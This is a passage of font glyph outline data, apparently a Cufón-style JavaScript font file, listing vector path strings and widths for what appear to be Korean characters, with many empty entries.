7,53r60,0r0,-58r37,0r0,325r-37,0r0,-137r-66,0r0,-31r66,0r0,-68r-61,0r-2,47r-85,0v5,29,-14,80,15,84v27,4,55,1,84,-4r4,29v-25,6,-54,9,-87,9v-35,1,-55,-2,-55,-38r0,-110r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r108,0"},{},{"d":"180,-130v-66,7,-109,-51,-72,-100r-54,0r0,-29r106,0r0,-29r40,0r0,29r106,0r0,29r-54,0v37,48,-6,108,-72,100xm180,-159v27,0,48,-10,48,-33v0,-22,-21,-33,-48,-33v-26,0,-48,11,-48,33v0,23,21,33,48,33xm200,-52r-40,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31xm200,-39v-2,50,59,60,110,68r-10,28v-43,1,-110,-24,-120,-52v-11,30,-77,52,-120,52r-10,-28v53,-8,110,-18,110,-68r40,0"},{},{},{},{"d":"281,-271v16,-1,20,7,20,23r-7,135r47,0r0,31r-147,0r0,136r-40,0r0,-136r-135,0r0,-31r89,0r0,-112v0,-27,-42,-11,-65,-15r0,-31r91,0v12,0,19,7,18,21r-7,137r112,0r0,-111v0,-11,-5,-16,-15,-16r-66,0r0,-31r105,0"},{},{},{},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm256,-100r-39,0r0,-79r-53,0r0,-28r53,0r0,-68r39,0r0,175xm22,-121v42,-29,61,-53,60,-119r-48,0r0,-31r139,0r0,31r-51,0v-2,54,18,88,61,115r-20,24v-22,-11,-52,-45,-59,-70v-5,27,-37,62,-61,74xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{"d":"231,-110v-54,20,-137,11,-209,13r0,-30r37,0v-4,-32,-1,-78,-2,-115r-33,0r0,-29r196,0r0,29r-32,0r-2,114v17,-1,30,-2,40,-4xm277,-69v-2,57,23,78,64,100r-20,28v-21,-9,-56,-37,-62,-59v-7,23,-40,49,-63,59v-23,-10,-56,-36,-63,-59v-7,22,-40,50,-62,59r-20,-28v40,-23,65,-43,64,-100r37,0v-2,42,12,66,44,88v30,-20,46,-41,44,-88r37,0xm317,-91r-40,0r0,-57r-62,0r0,-27r62,0r0,-22r-62,0r0,-27r62,0r0,-51r40,0r0,184xm96,-127r52,0r1,-115r-53,0r0,115"},{},{},{"d":"183,-121v-69,9,-111,-58,-71,-106r-57,0r0,-30r108,0r0,-31r40,0r0,31r106,0r0,30r-56,0v40,47,-1,116,-70,106xm183,-150v25,0,47,-12,47,-35v0,-23,-21,-35,-47,-35v-26,0,-48,13,-48,35v-1,23,22,35,48,35xm203,-19r-40,0r0,-52r-144,0r0,-29r322,0r0,29r-138,0r0,52xm86,52v-42,4,-18,-58,-24,-91r40,0v4,21,-11,61,13,61r186,0r0,30r-215,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r37,0r0,79r42,0r0,-79r38,0r0,233r-168,0xm190,-162r-42,0r0,94r42,0r0,-94xm111,-68r0,-94r-42,0r0,80v-2,20,25,13,42,14"},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm104,-83v-67,0,-94,-83,-58,-131r-31,0r0,-31r69,0r0,-42r40,0r0,42r66,0r0,31r-29,0v8,10,13,23,15,38r44,0r0,-99r38,0r0,229r-38,0r0,-99r-44,0v-5,37,-31,62,-72,62xm104,-115v22,0,33,-22,33,-46v0,-24,-11,-47,-33,-47v-23,0,-34,22,-34,47v0,25,12,46,34,46xm110,49v-43,1,-18,-64,-24,-99r40,0v4,24,-12,68,14,68r195,0r0,31r-225,0"},{},{},{"d":"354,-130r-55,0r1,38r-40,0r0,-183r40,0r-1,43r55,0r0,30r-55,0r0,42r55,0r0,30xm118,-97v-68,7,-107,-68,-67,-118r-37,0r0,-30r84,0r0,-42r40,0r0,42r84,0r0,30r-37,0v41,48,2,126,-67,118xm118,-127v24,1,46,-17,46,-41v0,-24,-21,-42,-46,-42v-24,0,-45,18,-45,42v0,24,21,41,45,41xm202,-85v52,0,95,25,95,75v1,49,-43,74,-95,74v-53,0,-96,-27,-96,-74v0,-49,43,-75,96,-75xm202,35v30,0,56,-17,56,-45v0,-28,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,45,57,45"},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,178r-37,0r0,-77r-40,0r0,76r-37,0r0,-41v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm201,59v-21,-9,-55,-44,-61,-66v-6,22,-41,58,-62,66r-19,-26v45,-27,64,-58,62,-110r37,0v-2,44,12,72,43,97v31,-25,45,-53,43,-97r37,0v-2,52,17,83,62,110r-19,26v-21,-8,-56,-45,-62,-66v-3,17,-44,65,-61,66"},{},{},{},{"d":"354,-176r-56,0r0,82r-40,0r0,-181r40,0r0,68r56,0r0,31xm115,-277v53,0,95,33,95,84v0,51,-42,84,-95,84v-53,0,-95,-33,-95,-84v0,-51,42,-84,95,-84xm115,-140v32,0,55,-21,55,-53v0,-32,-22,-54,-55,-54v-33,0,-55,22,-55,54v0,32,23,53,55,53xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"205,-231v18,26,65,43,109,48r-8,30v-46,-2,-105,-27,-125,-54v-21,29,-77,49,-126,54r-9,-30v61,-8,97,-24,109,-48r-99,0r0,-28r103,0r0,-30r42,0r0,30r102,0r0,28r-98,0xm341,-102r-322,0r0,-28r141,0r0,-35r40,0r0,35r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v0,-11,3,-26,-9,-26r-184,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"153,-273v-1,69,32,99,82,124r-18,27v-31,-11,-71,-43,-83,-72v-11,32,-51,62,-85,76r-18,-29v56,-27,82,-52,82,-126r40,0xm279,-80v-27,20,-59,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-16,47,-36r0,-150r40,0r0,329r-40,0r0,-134"},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-38,0r0,-200r-61,0r0,-30r61,0r0,-95r38,0r0,325xm19,-44v55,-47,69,-122,65,-227r39,0v-4,101,11,179,64,225r-24,23v-23,-16,-54,-69,-59,-101v-3,36,-36,85,-61,103"},{"d":"84,-144v2,20,25,15,50,16v63,0,94,-1,124,-16v34,-17,9,-87,16,-131r39,0r0,191r-39,0r0,-44v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-66r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,28xm115,58v-20,0,-27,-6,-27,-26r0,-95r211,0v11,0,16,5,16,17r-5,104r-195,0xm273,28v-4,-20,10,-57,-10,-61r-136,0v3,22,-11,61,15,61r131,0"},{},{},{},{},{},{"d":"319,54r-40,0r0,-195r-70,0r0,-30r70,0r0,-104r40,0r0,329xm80,-78v1,20,21,17,43,17v40,0,73,-4,101,-10r5,27v-35,10,-77,15,-127,15v-35,-1,-62,-1,-62,-39r0,-202r160,0r0,30r-120,0r0,69r101,0r0,30r-101,0r0,63"},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm183,-270v18,0,24,9,24,27v-1,99,-49,172,-143,219r-23,-27v78,-42,119,-101,122,-175v0,-9,-4,-13,-13,-13r-102,0r0,-31r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm19,-121v35,-38,48,-78,47,-151r39,0v-1,51,9,91,31,119v20,-26,28,-68,27,-119r40,0v-2,62,14,108,48,143r-25,21v-18,-15,-37,-44,-42,-71v-3,29,-27,61,-47,76v-20,-14,-45,-48,-50,-76v-3,30,-23,63,-42,79xm115,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm277,-13r-149,0v1,17,-5,41,14,41r135,0r0,-41"},{"d":"326,-111r-39,0r0,-69r-41,0r0,69r-40,0r0,-164r40,0r0,64r41,0r0,-64r39,0r0,164xm154,-271v16,0,20,4,20,19v-5,88,-50,128,-120,162r-18,-26v37,-18,64,-38,79,-62v-26,5,-51,2,-80,3r0,-29r92,0v4,-13,12,-38,-8,-38r-80,0r0,-29r115,0xm125,58v-45,5,-25,-53,-29,-88r192,0v-1,-12,5,-29,-10,-28r-182,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,12,-4,30,10,29r188,0r0,30r-209,0"},{},{},{"d":"341,-73r-322,0r0,-27r141,0r0,-30v-62,-2,-84,-58,-53,-99r-54,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-54,0v31,41,9,98,-53,99r0,30r141,0r0,27xm180,-157v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm296,-25r-5,81r-35,0v-4,-26,12,-75,-15,-75r-178,0r0,-28r213,0v14,0,21,7,20,22"},{"d":"159,-266r-71,55r-71,-54r8,-14r63,35r62,-35","w":175},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-172r-67,0r0,-31r67,0r0,-72r39,0r0,179r-39,0r0,-76xm78,-147v1,23,23,18,51,18v32,0,59,-2,82,-6r5,26v-30,8,-67,11,-109,11v-37,0,-69,3,-69,-36r0,-137r159,0r0,29r-119,0r0,40r106,0r0,29r-106,0r0,26xm279,-73v-1,57,22,82,63,105r-21,27v-22,-10,-55,-40,-61,-62v-6,23,-41,52,-62,62v-22,-9,-57,-40,-62,-62v-6,22,-40,53,-61,62r-21,-27v41,-23,64,-47,63,-105r37,0v-2,43,13,69,44,93v31,-24,46,-51,44,-93r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"150,-146v61,0,125,-3,125,-44r0,-85r39,0r0,185r-39,0r0,-55v-32,29,-83,31,-157,31v-42,0,-75,1,-74,-40r0,-115r40,0r0,104v5,24,31,19,66,19xm316,-50r-6,104r-35,0r0,-81v0,-10,-5,-14,-15,-14r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{"d":"183,-271v34,-3,22,38,23,66r71,0r0,-70r40,0r0,182r-40,0r0,-82r-73,0r-3,64r-140,0v-18,0,-27,-8,-27,-24r0,-136r149,0xm165,-142r0,-87v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,12,13,12r79,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"261,-146v-17,22,-91,32,-120,13v-34,10,-112,33,-112,-27r0,-111r82,0r0,30r-43,0r0,72v3,28,43,12,65,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,69r54,0r0,31r-54,0r0,68r-39,0r0,-39xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-13,5,-30,-10,-30r-173,0r0,-30r208,0v11,0,17,6,17,17r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"326,-56r-39,0r0,-108r-43,0r0,107r-39,0r0,-218r39,0r0,81r43,0r0,-81r39,0r0,219xm21,-111v51,-35,65,-75,64,-160r40,0v-3,74,14,124,61,156r-20,25v-23,-13,-54,-48,-61,-77v-6,33,-36,67,-63,81xm111,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"326,-98r-39,0r0,-77r-38,0r0,76r-39,0r0,-176r39,0r0,69r38,0r0,-69r39,0r0,177xm56,-115v-20,0,-27,-6,-26,-27r0,-128r120,0v17,0,25,8,24,24r-4,131r-114,0xm134,-146r0,-82v-3,-23,-44,-8,-66,-12r0,81v2,24,44,9,66,13xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v45,-27,66,-58,64,-110r36,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,33r56,0r0,30r-56,0r0,44r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-131v46,0,78,2,78,-38r0,-106r39,0r0,69r38,0r0,-69r39,0r0,184r-39,0r0,-84r-38,0r0,83r-39,0r0,-33v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-69r93,0v-1,-17,5,-41,-13,-40r-79,0r0,-29r113,0v14,0,20,7,19,21r-4,76r-90,0r0,27v2,23,28,16,58,16xm136,-10v1,17,-5,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-101r40,0r0,29r151,0r0,-29r39,0r0,127r-203,0"},{},{},{},{},{"d":"285,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97"},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm208,-48v9,43,56,68,106,76r-12,29v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v50,-8,98,-32,106,-76r-93,0r0,-30r225,0r0,30r-93,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm58,-98v-22,0,-27,-6,-28,-27r0,-146r39,0r0,52r70,0r0,-52r40,0r0,67r41,0r0,-71r39,0r0,218r-39,0r0,-117r-41,0r0,76r-121,0xm139,-129r0,-60r-70,0v3,22,-11,60,15,60r55,0xm113,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r-1,64v0,8,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm299,-37r-6,91r-35,0r0,-68v0,-10,-5,-15,-15,-15r-182,0r0,-30r218,0v14,0,21,7,20,22"},{},{},{"d":"98,-100v-36,0,-62,-2,-62,-39r0,-132r129,0r0,29r-89,0r0,40r84,0r0,28r-84,0r0,25v2,22,25,16,51,17v41,2,80,-8,80,-37r0,-106r37,0r0,69r45,0r0,-69r37,0r0,180r-37,0r0,-80r-45,0r0,79r-37,0r0,-30v-19,19,-62,27,-109,26xm201,59v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64r-19,-26v45,-27,65,-57,63,-106r37,0v-2,42,13,69,44,94v31,-25,46,-52,44,-94r37,0v-2,50,19,79,64,106r-20,26v-22,-8,-57,-41,-62,-64v-6,23,-42,55,-63,64"},{},{},{},{},{},{},{},{},{"d":"206,-209r0,44r71,0r0,-44r-71,0xm64,-107v-22,0,-29,-6,-29,-28r0,-137r39,0r0,49r93,0r0,-49r39,0r0,33r71,0r0,-36r40,0r0,186r-40,0r0,-47r-71,0r0,29r-142,0xm167,-137r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-14,-14,-14r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"354,-171r-56,0r0,74r-40,0r0,-178r40,0r0,73r56,0r0,31xm207,-98v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-52,81,-92r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,37,26,67,79,87xm269,-74v-1,58,21,84,61,107r-19,26v-22,-9,-54,-40,-61,-63v-5,23,-39,54,-60,63v-22,-9,-54,-40,-61,-63v-6,22,-39,54,-60,63r-20,-26v40,-23,63,-49,62,-107r37,0v-2,43,12,70,42,94v30,-23,44,-51,42,-94r37,0"},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm341,-95r-141,0r0,32r-40,0r0,-32r-141,0r0,-30r322,0r0,30xm200,-47v-5,46,72,70,112,75r-10,29v-43,1,-110,-30,-122,-59v-10,30,-79,60,-123,59r-9,-29v43,-5,117,-28,112,-75r40,0"},{"d":"148,-95r0,52r70,0r0,-52r-70,0xm109,-95v-27,0,-51,3,-51,-26r0,-78r205,0v-2,-16,7,-41,-11,-41r-194,0r0,-30r226,0v14,0,21,7,20,22r-4,79r-203,0v1,18,-7,43,14,43r196,0r0,31r-49,0r0,52r83,0r0,30r-322,0r0,-30r90,0r0,-52"},{},{},{},{},{},{},{},{},{"d":"180,-291v54,0,96,19,96,66v0,48,-42,67,-96,67v-54,0,-96,-19,-96,-67v0,-47,42,-66,96,-66xm124,-225v0,52,112,52,112,0v-1,-50,-111,-51,-112,0xm143,-74r74,0r0,-36r-74,0r0,36xm91,59v-42,4,-26,-46,-29,-80r195,0v0,-11,3,-25,-10,-25r-185,0r0,-28r42,0r0,-36r-85,0r0,-28r322,0r0,28r-85,0r0,36v19,1,45,-6,43,16r-5,63r-191,0v1,12,-3,26,10,26r191,0r0,28r-213,0"},{},{"d":"160,-169v-35,-5,-98,16,-98,-24r0,-81r40,0r0,62v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,29r-322,0r0,-29r141,0r0,-34xm181,65v-65,9,-107,-56,-65,-98r-62,0r0,-29r104,0r0,-35r44,0r0,35r104,0r0,29r-62,0v41,41,1,108,-63,98xm136,6v0,40,88,40,88,0v0,-40,-88,-40,-88,0"},{},{},{"d":"90,-146v-22,0,-30,-6,-30,-27r0,-103r39,0r0,33r63,0r1,-33r38,0r-1,33r65,0r0,-33r38,0r0,130r-213,0xm265,-213r-65,0r0,37r65,0r0,-37xm162,-176r0,-37r-63,0v1,16,-5,37,14,37r49,0xm341,-83r-135,0r0,64r-40,0r0,-64r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-78r40,0v4,24,-12,69,14,69r188,0r0,30r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"152,-150v61,2,123,-2,123,-44r0,-81r39,0r0,176r-39,0r0,-50v-32,29,-82,31,-156,31v-44,0,-75,1,-75,-40r0,-112r40,0r0,101v5,24,32,18,68,19xm129,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-113r40,0r0,39r146,0r0,-39r40,0r0,139r-199,0"},{},{},{},{"d":"216,58v-20,-1,-27,-4,-26,-25r0,-111r-21,0r-4,76r-71,0v1,14,-4,33,11,32r67,0r0,28r-86,0v-45,5,-25,-52,-29,-87r75,0v-1,-13,5,-31,-10,-31r-65,0r0,-28r103,1r0,-47r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r213,0v16,1,22,5,20,22r-7,91r49,0r0,28r-141,0r0,46r87,0v13,0,16,5,16,17r-4,129r-83,0xm265,30r0,-79v0,-17,-25,-9,-40,-11r0,77v-1,17,24,12,40,13"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-109v-47,32,-160,17,-241,20r0,-29r85,0r0,-31v-40,-4,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-28,62,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-125r40,0r0,76r52,0r0,31r-52,0r0,86r-40,0r0,-27xm286,-59v13,-1,16,5,16,17r-4,100r-200,0v-20,0,-27,-6,-27,-26r0,-91r215,0xm261,30v-4,-20,10,-57,-10,-61r-140,0v3,22,-11,61,14,61r136,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-68r-34,0r0,63r-39,0r0,-173r39,0r0,80r34,0r0,-80r39,0r0,178xm105,-96v-65,7,-93,-72,-60,-119r-28,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-27,0v34,46,5,127,-60,119xm105,-127v23,0,35,-17,35,-41v0,-24,-12,-41,-35,-41v-23,0,-36,17,-36,41v0,24,12,41,36,41xm223,-85v56,0,97,25,97,75v0,50,-42,74,-97,74v-55,0,-97,-23,-97,-74v0,-51,42,-75,97,-75xm223,33v32,0,58,-14,58,-43v0,-29,-25,-44,-58,-44v-33,0,-59,15,-59,44v0,28,27,43,59,43"},{},{},{},{},{},{},{},{"d":"326,-56r-39,0r0,-118r-38,0r0,117r-39,0r0,-218r39,0r0,70r38,0r0,-70r39,0r0,219xm56,-103v-20,0,-27,-6,-26,-27r0,-140r120,0v17,0,24,8,24,24r-4,143r-114,0xm134,-134r0,-94v-3,-23,-44,-8,-66,-12r0,93v2,24,44,9,66,13xm111,49v-18,-1,-22,-5,-23,-22r0,-89r39,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"187,-94r-176,0r0,-31r176,0r0,31","w":199},{},{},{},{},{},{"d":"354,-164r-56,0r0,71r-40,0r0,-182r40,0r0,80r56,0r0,31xm118,-97v-68,7,-107,-69,-67,-118r-39,0r0,-31r86,1r0,-42r40,0r0,42r85,-1r0,31r-37,0v40,49,0,125,-68,118xm118,-128v26,1,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41xm121,-9v1,16,-5,37,14,37r123,0r0,-37r-137,0xm108,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,31r137,0r0,-31r40,0r0,128r-190,0"},{},{},{"d":"218,-144v-13,19,-74,30,-94,10v-33,14,-97,29,-97,-27r0,-110r68,0r0,31r-32,0r0,71v1,26,35,13,54,10r0,-112r72,0r0,31r-36,0r0,69v-1,27,47,16,58,7v15,-23,4,-76,7,-111r37,0r0,62r34,0r0,-62r39,0r0,163r-39,0r0,-71r-34,0r0,71r-37,0r0,-32xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-30r222,0v12,0,17,6,16,17r-4,71r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{"d":"251,-229v37,40,5,103,-51,102r0,25r141,0r0,28r-322,0r0,-28r141,0r0,-25v-55,0,-89,-61,-51,-102r-56,0r0,-28r108,0r0,-31r39,0r0,31r106,0r0,28r-55,0xm180,-155v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm301,57v-45,-2,-109,-31,-121,-63v-10,32,-77,61,-122,63r-10,-29v77,-17,113,-39,112,-81r40,0v-1,43,35,64,112,81"},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm154,-271v37,-1,15,53,13,76r46,0r0,-80r40,0r0,220r-40,0r0,-109r-56,0v-18,41,-52,74,-101,99r-19,-25v40,-23,67,-50,81,-78v-29,4,-52,3,-82,3r0,-30r92,0v1,-14,13,-45,-8,-45r-80,0r0,-31r114,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,9,4,13,13,13r192,0r0,31r-222,0"},{"d":"259,-142r-201,0r0,-30r201,0v-3,-23,11,-65,-15,-66r-183,0r0,-31r221,0v17,0,24,9,23,25r-11,164r-35,0r0,-62xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"326,-90r-39,0r0,-84r-38,0r0,83r-39,0r0,-184r39,0r0,71r38,0r0,-71r39,0r0,185xm58,-110v-21,0,-27,-6,-28,-26r0,-136r38,0r0,47r68,0r0,-47r38,0r0,162r-116,0xm136,-140r0,-55r-68,0v3,21,-9,55,15,55r53,0xm327,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-181,0r0,-30r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"90,-158v-20,0,-27,-6,-27,-26r0,-91r212,0v17,0,25,9,24,25r-5,92r-204,0xm257,-188v-3,-21,9,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r99,0r0,-40r-141,0r0,-28r322,0r0,28r-141,0r0,40r79,0"},{"d":"251,4r-41,0r0,-124r-133,0r0,124r-40,0r0,-276r40,0r0,121r133,0r0,-121r41,0r0,276","w":287},{},{},{},{},{},{"d":"145,-109r0,65r70,0r0,-65r-70,0xm105,-109v-27,1,-46,1,-46,-27r0,-134r221,0v17,0,24,8,23,24r-6,137r-42,0r0,65r86,0r0,31r-322,0r0,-31r86,0r0,-65xm261,-227v-1,-6,-5,-14,-13,-13r-150,0r0,87v0,9,5,13,14,13r149,0r0,-87"},{"d":"200,-271v-3,77,58,112,122,133r-13,30v-54,-11,-106,-45,-128,-86v-19,42,-74,75,-127,87r-14,-31v83,-26,123,-63,120,-133r40,0xm341,-14r-322,0r0,-30r141,0r0,-74r40,0r0,74r141,0r0,30"},{},{},{},{"d":"354,-174r-56,0r0,92r-40,0r0,-193r40,0r0,70r56,1r0,30xm140,-240v-3,62,36,91,82,112r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,64,-87,75r-18,-28v48,-20,86,-53,83,-119r-71,0r0,-31r183,0r0,31r-72,0xm209,-77v-4,62,55,93,108,105r-13,29v-42,-1,-105,-43,-115,-76v-9,34,-72,76,-115,76r-13,-29v55,-11,111,-43,108,-105r40,0"},{"d":"167,-157r-136,0r0,-31r136,0v-2,-20,8,-51,-15,-51r-119,0r0,-31r155,0v15,0,22,8,21,24r-8,152r-34,0r0,-63xm262,-40v-39,37,-160,22,-249,25r0,-31r60,0r0,-74r39,0r0,74v52,0,86,-1,103,-3v29,-4,47,-16,47,-36r0,-190r39,0r0,113r52,0r0,30r-52,0r0,186r-39,0r0,-94"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm224,-47v8,43,59,65,109,74r-13,30v-43,-4,-102,-32,-116,-63v-15,31,-75,58,-117,63r-12,-30v51,-9,100,-31,109,-74r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{"d":"180,-289v55,0,96,22,96,72v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-49,41,-72,96,-72xm180,-174v31,0,56,-17,56,-43v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,25,43,56,43xm341,-91r-322,0r0,-29r322,0r0,29xm105,-7v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,31r151,0r0,-31r40,0r0,125r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-140v-26,22,-62,23,-126,24r0,41r-40,0r0,-41r-86,0r0,-29r159,0r0,-36r-138,0r0,-29r138,0v0,-16,3,-33,-14,-33r-121,0r0,-29r157,0v16,0,23,7,22,23r-7,102v32,-2,56,-6,56,-31r0,-97r40,0r0,195r-40,0r0,-60xm320,-35r-6,89r-35,0r0,-67v0,-10,-4,-15,-14,-15r-194,0r0,-29r229,0v14,0,21,7,20,22"},{},{},{"d":"320,54r-40,0r0,-65r-80,0r0,-29r80,0r0,-235r40,0r0,329xm197,-274v-2,53,17,97,44,123r-24,22v-17,-13,-34,-43,-39,-68v-2,26,-27,64,-46,76v-19,-10,-45,-51,-48,-75v-3,24,-25,62,-40,74r-25,-22v31,-35,45,-75,44,-130r40,0v-1,43,7,76,28,104v19,-26,27,-60,26,-104r40,0xm249,-81v-27,10,-62,13,-100,13r0,118r-40,0r0,-118r-92,0r0,-30r136,0v43,0,75,-2,93,-6"},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,102r-37,0r0,-29r-193,0r0,-30r193,0v0,-16,3,-35,-14,-35r-177,0r0,-30r216,0xm341,-93r-322,0r0,-30r118,0r0,-39r40,0r0,39r164,0r0,30xm278,-62v16,1,21,5,20,23r-5,93r-37,0r0,-71v0,-10,-5,-15,-15,-15r-180,0r0,-30r217,0"},{},{},{},{},{"d":"354,-139r-56,0r0,38r-40,0r0,-174r40,0r0,32r56,0r0,30r-56,0r0,45r56,0r0,29xm115,-277v52,0,96,32,96,82v0,51,-43,83,-96,83v-52,0,-95,-32,-95,-83v0,-50,43,-82,95,-82xm115,-143v33,0,56,-21,56,-52v0,-31,-24,-52,-56,-52v-32,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"98,-91v-37,0,-62,-2,-62,-39r0,-140r129,0r0,30r-89,0r0,43r84,0r0,29r-84,